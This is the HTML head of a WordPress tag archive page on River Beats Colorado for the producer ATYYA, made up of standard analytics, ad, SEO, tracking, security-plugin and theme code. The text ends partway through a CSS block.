

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/atyya/
body_size: 17190
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30144').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>atyya Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/atyya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="atyya Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/atyya/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/atyya/","url":"https://colorado.riverbeats.life/tag/atyya/","name":"atyya Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/atyya/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/atyya/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/05/715B524C-5AA0-431C-BF5E-6CD2DC928A16.webp","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/atyya/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/atyya/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2023/05/715B524C-5AA0-431C-BF5E-6CD2DC928A16.webp","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/05/715B524C-5AA0-431C-BF5E-6CD2DC928A16.webp","width":590,"height":404,"caption":"atyya"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/atyya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"atyya"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; atyya Tag Feed" href="https://colorado.riverbeats.life/tag/atyya/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/atyya-cervantes-headlining-show\/","title":"ATYYA+Shares+What+Fans+Can+Expect+at+His+Cervantes+Headlining+Show+%28Interview%29","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2023\/05\/715B524C-5AA0-431C-BF5E-6CD2DC928A16.webp","desc":"For over a decade, experimental bass producer ATYYA has been pushing the envelope in downtempo bass music. \r\nThe Canadian producer has been captivating audiences with music that blends world music, hip hop, jazz, and 140 \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"486145d3d9","postid":"","servertime":"1768067800","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"07c1f7b9-bb79-4509-bd36-ef0752e89f23","params":{"post_category":"Denver, Events, Interviews, Music, Music & Events, Top Stories","page_title":"atyya","post_type":"tag","post_id":6390,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/atyya\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":6390,"content_name":"atyya"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"4f550a4cda","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/6390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=2716EE40E81BF1EBB0B825DD850C2905');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
